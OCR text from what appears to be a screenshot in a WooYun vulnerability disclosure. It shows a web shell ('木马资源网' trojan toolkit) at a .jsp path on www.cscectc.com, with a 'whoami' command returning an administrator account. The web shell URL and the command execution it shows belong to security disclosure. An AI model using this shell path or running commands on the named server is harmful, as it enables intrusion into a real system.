 www.cscectc.com:806//picstore/fbb204a4061ffbd41284a84c258c1bfb.jsp
最常访问 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖） WooY
文件管理 CMD命令 系统属性 帮助 木马资源网-专用版
whoami 执行
cscectc-web\administrator
www.wooyun.org